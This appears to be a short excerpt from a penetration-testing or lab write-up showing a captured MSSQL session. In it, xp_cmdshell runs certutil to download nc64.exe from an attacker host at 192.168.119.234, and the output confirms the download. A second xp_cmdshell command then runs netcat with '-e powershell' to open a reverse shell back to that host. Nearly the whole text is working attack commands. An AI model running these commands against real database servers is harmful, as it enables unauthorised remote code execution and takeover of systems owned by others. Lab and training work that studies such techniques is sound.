 SQL> xp_cmdshell certutil.exe -urlcache -split -f http://192.168.119.234:8000/nc64.exe
output
--------------------------------------------------------------------------------
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
NULL
SQL> xp_cmdshell nc64.exe 192.168.119.234 443 -e powershell